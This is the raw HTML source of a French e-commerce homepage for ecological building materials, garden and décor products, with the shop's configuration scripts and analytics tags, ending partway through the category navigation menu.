

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.la-maison-naturelle.com/
body_size: 28848
content:
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>La Maison Naturelle : Spécialiste des matériaux écologiques, jardin et décoration.</title>
  
    
  
  <meta name="description" content="Boutique en ligne spécialisée dans la distribution de matériaux et bricolage, jardin et extérieur ainsi que intérieur et décoration. Commandez en ligne parmi des milliers de produits en stock, remise sur quantité et livraison rapide.">
  <meta name="keywords" content="">
  <meta name="google-site-verification" content="QZC65260kLkrhFBRDYdeoRFwVlmLBcgWnWJO7YYzCY4">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1652358507">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1652358507">



  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&display=swap"
    rel="stylesheet">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo/modules/seoprestamenu//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/seoprestamenu/views/css/webslidemenu/dropdown-effects/fade-down.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/seoprestamenu/views/css/webslidemenu/webslidemenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/seoprestamenu/views/css/webslidemenu/color-skins/white-gry.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/css/autoload/1/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/css/autoload/1/styles.map.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/css/autoload/1/customcodes.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/seopresta_manufacturerslider//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/idxrrelatedproducts/views/css/bootstrap-toggle.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/idxrrelatedproducts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/productvideo/views/css/productvideoextraright-1.7.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/productvideo/views/css/pv_custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/staticblock/views/css/staticblock.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/hlproductsuggestion//views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/hlproductsuggestion//views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/hlproductsuggestion//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/m1_customcheckout/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/m1homemadevariations/views/css/m1homemadevariations.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/ambjolisearch/views/css/jolisearch-common.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/ambjolisearch/views/css/jolisearch-finder.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/prodquestions/views/css/prodquestions.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/css/store_widget.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/css/owl.carousel.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/css/owl.theme.default.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/css/jquery.lgslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/css/product_list_17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo/assets/css/custom.css" type="text/css" media="all">






  

  <script type="text/javascript">
        var IdxrrelatedproductsFrontConfig = {"product":{"name":null,"quantity":0,"price":0,"image":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-cart_default.jpg"},"es17":true,"mainProductVisible":true,"cartDisplay":"large","cartAction":"redirect","urlCarrito":"https:\/\/www.la-maison-naturelle.com\/panier","urlGetPrice":"https:\/\/www.la-maison-naturelle.com\/module\/idxrrelatedproducts\/price?ajax=1&token=600c9c4f349074f3fbadd67a7e477bb0","urlAjax":"https:\/\/www.la-maison-naturelle.com\/module\/idxrrelatedproducts\/ajax?ajax=1&token=600c9c4f349074f3fbadd67a7e477bb0","idCombinacion":"9490","idProducto":0,"switchChecked":false};
        var comment_tab = "3";
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.la-maison-naturelle.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/www.la-maison-naturelle.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":1,"use_autocomplete":2,"minwordlen":3,"l_products":"Nos produits","l_manufacturers":"Nos marques","l_categories":"Nos cat\u00e9gories","l_no_results_found":"Aucun produit ne correspond \u00e0 cette recherche","l_more_results":"Montrer tous les r\u00e9sultats \u00bb","ENT_QUOTES":3,"search_ssl":true,"self":"\/home\/la-maison-naturelle\/public_html\/modules\/ambjolisearch","position":{"my":"center top","at":"center bottom","collision":"fit none"},"classes":"ps17 centered-list","display_manufacturer":"1","display_category":"","theme":"finder"};
        var lgcomments_products_default_display = "3";
        var lgcomments_products_extra_display = "10";
        var module_dir = "\/modules\/lgcomments\/";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"La Maison Naturelle : Sp\u00e9cialiste des mat\u00e9riaux \u00e9cologiques, jardin et d\u00e9coration.","description":"Boutique en ligne sp\u00e9cialis\u00e9e dans la distribution de mat\u00e9riaux et bricolage, jardin et ext\u00e9rieur ainsi que int\u00e9rieur et d\u00e9coration. Commandez en ligne parmi des milliers de produits en stock, remise sur quantit\u00e9 et livraison rapide.","keywords":"","robots":"index"},"page_name":"index","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-index":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"La Maison Naturelle.com","logo":"\/img\/erpqemfr-logo-1625495941.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.la-maison-naturelle.com\/","current_url":"https:\/\/www.la-maison-naturelle.com\/","shop_domain_url":"https:\/\/www.la-maison-naturelle.com","img_ps_url":"https:\/\/www.la-maison-naturelle.com\/img\/","img_cat_url":"https:\/\/www.la-maison-naturelle.com\/img\/c\/","img_lang_url":"https:\/\/www.la-maison-naturelle.com\/img\/l\/","img_prod_url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/","img_manu_url":"https:\/\/www.la-maison-naturelle.com\/img\/m\/","img_sup_url":"https:\/\/www.la-maison-naturelle.com\/img\/su\/","img_ship_url":"https:\/\/www.la-maison-naturelle.com\/img\/s\/","img_store_url":"https:\/\/www.la-maison-naturelle.com\/img\/st\/","img_col_url":"https:\/\/www.la-maison-naturelle.com\/img\/co\/","img_url":"https:\/\/www.la-maison-naturelle.com\/themes\/fashionseo_child\/assets\/img\/","css_url":"https:\/\/www.la-maison-naturelle.com\/themes\/fashionseo_child\/assets\/css\/","js_url":"https:\/\/www.la-maison-naturelle.com\/themes\/fashionseo_child\/assets\/js\/","pic_url":"https:\/\/www.la-maison-naturelle.com\/upload\/","pages":{"address":"https:\/\/www.la-maison-naturelle.com\/adresse","addresses":"https:\/\/www.la-maison-naturelle.com\/adresses","authentication":"https:\/\/www.la-maison-naturelle.com\/connexion","cart":"https:\/\/www.la-maison-naturelle.com\/panier","category":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=category","cms":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=cms","contact":"https:\/\/www.la-maison-naturelle.com\/nous-contacter","discount":"https:\/\/www.la-maison-naturelle.com\/reduction","guest_tracking":"https:\/\/www.la-maison-naturelle.com\/suivi-commande-invite","history":"https:\/\/www.la-maison-naturelle.com\/historique-commandes","identity":"https:\/\/www.la-maison-naturelle.com\/identite","index":"https:\/\/www.la-maison-naturelle.com\/","my_account":"https:\/\/www.la-maison-naturelle.com\/mon-compte","order_confirmation":"https:\/\/www.la-maison-naturelle.com\/confirmation-commande","order_detail":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.la-maison-naturelle.com\/suivi-commande","order":"https:\/\/www.la-maison-naturelle.com\/commande","order_return":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=order-return","order_slip":"https:\/\/www.la-maison-naturelle.com\/avoirs","pagenotfound":"https:\/\/www.la-maison-naturelle.com\/page-introuvable","password":"https:\/\/www.la-maison-naturelle.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.la-maison-naturelle.com\/promotions","product":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=product","search":"https:\/\/www.la-maison-naturelle.com\/recherche","sitemap":"https:\/\/www.la-maison-naturelle.com\/plan du site","stores":"https:\/\/www.la-maison-naturelle.com\/magasins","supplier":"https:\/\/www.la-maison-naturelle.com\/fournisseur","register":"https:\/\/www.la-maison-naturelle.com\/connexion?create_account=1","order_login":"https:\/\/www.la-maison-naturelle.com\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.la-maison-naturelle.com\/"},"theme_assets":"\/themes\/fashionseo_child\/assets\/","actions":{"logout":"https:\/\/www.la-maison-naturelle.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"home_large":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-home_large.jpg","width":280,"height":280},"medium_default":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-home_large.jpg","width":280,"height":280},"large":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.la-maison-naturelle.com\/"}],"count":1},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768371155,"static_token":"113aad7bf9f40e31f3ee3d524e9b92c8","token":"600c9c4f349074f3fbadd67a7e477bb0"};
        var psemailsubscription_subscription = "https:\/\/www.la-maison-naturelle.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var review_controller_link = "https:\/\/www.la-maison-naturelle.com\/module\/lgcomments\/reviews?action=sendReview&ajax=1";
        var review_controller_name = "index.php?controller=module-lgcomments-reviews";
        var send_successfull_msg = "La critique a \u00e9t\u00e9 correctement envoy\u00e9e.";
        var seo_editor = {"labels":{"read_more":"Lire plus","read_less":"Lire moins"}};
        var sliderblocks = 4;
        var star_color = "yellow";
        var star_style = "plain";
        var static_blocks = [{"id_static_block":"1","id_static_block_template":"0","hook":"displayContactFooter","editor":"2","status":"1","custom_css":"0","title_active":"0","position":"0","css":"","date_from":"0000-00-00 00:00:00","date_to":"0000-00-00 00:00:00","date_add":"2021-07-20 17:54:52","date_upd":"2021-07-22 16:30:02","id_lang":"1","block_title":"Contact footer","content":"<div class=\"m1-description-footer\">\n<p class=\"content\">Vente de mat\u00e9riaux, d\u2019objets pour l\u2019am\u00e9nagement ext\u00e9rieur et de d\u00e9coration int\u00e9rieur principalement \u00e9cologique<\/p>\n<div class=\"subtitle-footer\">Si\u00e8ge social<\/div>\n<p class=\"content\"><a href=\"https:\/\/www.google.fr\/maps\/place\/Domus+Materiaux\/@43.59162,1.3081343,17z\/data=!3m1!4b1!4m5!3m4!1s0x12aeb10a82876f4f:0x7b809f32b66fb2f!8m2!3d43.59162!4d1.310323\" target=\"_blank\" rel=\"noreferrer noopener\">6 Boulevard Marcel Paul Zi de Pahin 31170 Tournefeuille<\/a><\/p>\n<div class=\"subtitle-footer\">Service client<\/div>\n<p class=\"content\"><a href=\"tel:0561854306\">05 61 85 43 06<\/a> <br \/>(du lundi au vendredi de 8 h 30 \u00e0 12h et de 14 \u00e0 17 h 30)<\/p>\n<\/div>","id_group":"1","conditions":[]}];
      </script>

<script async src="https://tally.so/widgets/embed.js"></script>



  <!-- emarketing start -->




<!-- emarketing end -->    <!-- https://fonts.gstatic.com is the font file origin -->
    <!-- It may not have the same origin as the CSS file (https://fonts.googleapis.com) -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />

    <!-- We use the full link to the CSS file in the rest of the tags -->
    <link rel="preload" as="style"
        href="https://fonts.googleapis.com/css2?family=Material+Icons&amp;family=inherit:wght@100;200;300;400;500;600;700;800;900&amp;family=inherit:wght@100;200;300;400;500;600;700;800;900&display=swap" />

    <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Material+Icons&amp;family=inherit:wght@100;200;300;400;500;600;700;800;900&amp;family=inherit:wght@100;200;300;400;500;600;700;800;900&display=swap" media="print"
        onload="this.media='all'" />

    <noscript>
        <link rel="stylesheet"
            href="https://fonts.googleapis.com/css2?family=Material+Icons&amp;family=inherit:wght@100;200;300;400;500;600;700;800;900&amp;family=inherit:wght@100;200;300;400;500;600;700;800;900&display=swap" />
    </noscript>
<!-- ProductVideo vars -->
<script type="text/javascript">
        var pv_force_thumb_size = 0;
        var pv_disable_autosize = 0;
        var pv_disable_replace = 0;
        var pv_disable_img_hide = 0;
        var pv_hide_image_container = 0;
        var pv_side_position = 4;
        var pv_thumb_add_width = 0;
        var pv_image_zindex = 999;
        var pv_load_delay = 0;
        var pv_deep_select = 0;
        var pv_thumb_dir = 0;
        var pv_default = 1;
        var pv_auto = 0;
        var pv_limit = 0;
        var pv_click_to_activate = 0;
        var pv_custom_img_slider_refresh = 0;
        var pv_custom_slider_sync = 0;
        var pv_rel = 0;
        var pv_cont = 1;
        var pv_info = 0;
        var pv_priv = 1;
        var pv_loop = 1;
        var pv_pos = 1;
        var pv_vim_portrait = 1;
        var PV_VIM_MUTED = 0;
        var pv_vim_loop = 1;
        var pv_vim_byline = 1;
        var pv_vim_badge = 1;
        var pv_vim_title = 1;
        var pv_vim_autoplay = 1;
        var pv_force_hide_preview = 0;
        var pv_force_button = 0;
        var pv_force_controls = 0;
        var pv_force_close = 0;
        var pv_no_padding = 0;
        var pv_fancy_link = 1;
            var pv_main_image = '';
        var pv_image_container = '';
        var pv_videoholder_placement = '';
        var pv_clt = 'li';
        var pv_custom_img_slider = '0';
        var pv_custom_img_slider_selector = '';
        var pv_custom_main_img_slider_selector = '';
        var pv_click_behaviour_type = 'mousedown';
        var pv_list_cust_holder = '';
        var pv_list_cust_button_holder = '';
        var pv_list_cust_button_insert = '1';
        var pv_list_cust_filter = '';
        var pv_list_cust_selector = '';
        var pv_vim_color = '#00adef';
        var pv_burl = '/';
            var pv_thumb_before = '';         var pv_thumb_after = '';         var pv_custom_main_img_slider_pre = '';         var pv_custom_main_img_slider_post = '';          
    var pv_video_list = false;
    
    </script>
<!-- Video Microdata Start -->
<!-- Video Microdata End --><script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script><script type="text/javascript">
$(document).ready(function() {
	$('.static_block_content').each(function() {
		var ids = $(this).attr('id').split('_');
		var id_static_block = ids[1];
		if (typeof static_blocks !== 'undefined' && static_blocks.length) {
			for (var i = 0; i < static_blocks.length; i++) {
				if (id_static_block == parseInt(static_blocks[i].id_static_block)) {
					if (parseInt(static_blocks[i].id_static_block_template) && static_blocks[i].template) {
						$(this).html(static_blocks[i].template);
					} else {
						$(this).html(static_blocks[i].content);
					}
				}
			}
		}
	});
});
</script>
<!-- START - Google Remarketing + Dynamic - remarketing Code -->

<script type="text/javascript" data-keepinline="true" async src="https://www.googletagmanager.com/gtag/js?id=AW-988560071"></script>
<script type="text/javascript" data-keepinline="true">
    window.dataLayer = window.dataLayer || [];

    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
            
    gtag('config', 'AW-988560071', {'send_page_view': false});
    
            
</script>

<!-- END - Google Remarketing + Dynamic - remarketing Code -->

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://www.la-maison-naturelle.com/';
        //]]>
    </script>






       

  
  <script>
  window.dataLayer = window.dataLayer || [];
  dataLayer = [{
    'typepage': 'homepage',
    'pagename': 'homepage',
    'connexion': '0',
    'nouveauclient': '0',
    'idclient': '0'
  }];
  </script>
  


















  
  <script>
  (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});
  var f=d.getElementsByTagName(s)[0];
  var j=d.createElement(s);
  var dl=l!='dataLayer'?'&l='+l:'';
  j.async=true;
  j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
  f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-54XFH5DR');
  </script>
  
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54XFH5DR" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<link rel="stylesheet" href="/themes/fashionseo_child/assets/css/custom-m1.css">
    

</head>

<body id="index" class="lang-fr country-fr currency-eur layout-full-width page-index tax-display-enabled">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54XFH5DR&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <header id="header">
        
            

    <div class="header-banner">
        
    </div>



    <div class="kl-head-top kl-no-mobile">
        <nav class="navbar navbar-light kl-topbar">
            <div class="container">
                <ul class="kl-contact-top mr-auto">
                    <li>
                                                    Livraison à partir de 5.50€  <a href="/content/1-livraison-et-retour">en savoir plus</a>
                                            </li>
                                            <li>
                            <span class="kl-tel-top-header">
                                <a href="tel:0561854306">05 61 85 43 06</a><span class="mail"></span>
                            </span>
                        </li>
                                       
                </ul>

                <ul class="kl-translate-top ml-auto">
                    
<li>
            <span data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vbW9uLWNvbXB0ZQ==" title="Logout"
            class="kl-btn-compte hvr-shutter-out-horizontal">Mon compte</span>
    </li>

                </ul>
            </div>
        </nav>
    </div>



    <nav class="navbar navbar-expand-lg navbar-light kl-nav-menu sticky_menu">
        <div class="container">
            <div class="row align-items-center">
                <a class="navbar-brand" href="https://www.la-maison-naturelle.com/" aria-label="La Maison Naturelle.com">
                                            <img src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/img/logo/1/logo-domus.png" alt="La Maison Naturelle.com" class="d-none d-md d-xl-block"
                            loading="lazy" width="156" height="65">
                                    </a>
                <script>
    var current_page = "pagenotfound";
</script>
<!-- Mobile Header -->
<div class="wsmobileheader clearfix">
    <a id="wsnavtoggle" class="wsanimated-arrow"><span></span></a>
    <div class="mobile-logo-container">
        <a href="https://www.la-maison-naturelle.com/" aria-label="La Maison Naturelle.com">
                            <img src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/img/logo/1/logo-domus.png" height="50" alt="La Maison Naturelle.com" loading="lazy" />
                    </a>
    </div>
    <div class="wssearch clearfix">
        <i class="material-icons">search</i>
        <div class="wssearchform clearfix">
            <form method="get" action="//www.la-maison-naturelle.com/recherche">
                <input type="hidden" id="searchInput" name="controller" value="search">
                <input type="search" name="s" value=""
                    placeholder="Rechercher"
                    aria-label="Rechercher">
            </form>
        </div>
    </div>
</div>

<div class="headerfull">
    <div class="wsmain clearfix">
        <nav class="wsmenu clearfix">
            <ul class="wsmenu-list">
                                                                                            <li aria-haspopup="true"><a href="https://www.la-maison-naturelle.com/5260-materiaux-et-bricolage" class="navtext"><span>Matériaux &amp; Bricolage</span><i class="arrow-down"></i></a>
                    <div class="wsmegamenu clearfix">
                <div class="container">
                    <div class="row">
                                                                    <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI3My1pc29sYXRpb24="> Isolation
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzAwMy1sYWluZS1kZS1ib2lz">Laine de bois </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzIwNS1maWJyZS1kZS1ib2lzLXJpZ2lkZQ==">Fibre de bois rigide </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzAwNi1saWVnZS1leHBhbnNl">Liège expansé </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzA1NS1sYWluZS1kZS1jaGFudnJl">Laine de chanvre </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzAwNC1vdWF0ZS1kZS1jZWxsdWxvc2U=">Ouate de cellulose </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzIyOS1sYWluZS1kZS1jb3Rvbg==">Laine de coton </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDM3MS1saWVnZS1lbi1yb3VsZWF1">Liège en rouleau </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzAwMi1pc29sYXRpb24taW50ZXJpZXVyZQ==">Isolation interieure </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzAwNy1pc29sYXRpb24tcGFyLWxleHRlcmlldXI=">Isolation extérieure </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzA0NC1pc29sYXRpb24tcGhvbmlxdWUtYWNvdXN0aXF1ZQ==">Isolation phonique - acoustique </span>
                                    </li>
                                                                                                            <li>
